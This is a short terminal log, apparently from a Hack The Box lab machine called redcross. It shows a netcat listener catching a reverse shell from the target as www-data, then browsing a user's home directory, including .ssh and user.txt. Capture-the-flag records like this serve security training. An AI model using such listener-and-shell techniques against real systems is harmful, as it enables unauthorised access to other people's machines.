 root@kali:~/Masaüstü# nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.12.179] from admin.redcross.htb [10.10.10.113] 43576
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd home
/bin/sh: 2: cd: can't cd to home
$ cd /home
$ ls
penelope
$ ls -la
total 12
drwxr-xr-x  3 root     root     4096 Jun  8  2018 .
drwxr-xr-x 22 root     root     4096 Jun  3  2018 ..
drwxr-xr-x  4 penelope penelope 4096 Jun 10  2018 penelope
$ cd penelope
$ ls -la
total 36
drwxr-xr-x 4 penelope penelope 4096 Jun 10  2018 .
drwxr-xr-x 3 root     root     4096 Jun  8  2018 ..
-rw------- 1 root     root        0 Jun  8  2018 .bash_history
-rw-r--r-- 1 penelope penelope    0 Jun  8  2018 .bash_logout
-rw-r--r-- 1 penelope penelope 3380 Jun 10  2018 .bashrc
-rw-r--r-- 1 penelope penelope  675 Jun  3  2018 .profile
-rw-r--r-- 1 penelope penelope   24 Jun 10  2018 .psqlrc
drwx------ 2 penelope penelope 4096 Jun  9  2018 .ssh
-rw------- 1 penelope penelope  791 Jun 10  2018 .viminfo
drwxrwx--- 6 penelope mailadm  4096 Jun  7  2018 haraka
-rw-r----- 1 root     penelope   33 Jun  7  2018 user.txt